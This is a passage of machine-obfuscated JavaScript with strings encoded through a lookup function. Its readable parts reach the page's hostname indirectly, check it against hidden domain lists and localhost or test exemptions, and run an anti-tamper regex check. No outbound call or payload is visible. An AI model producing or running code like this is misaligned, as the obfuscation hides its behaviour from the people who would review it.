70,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var 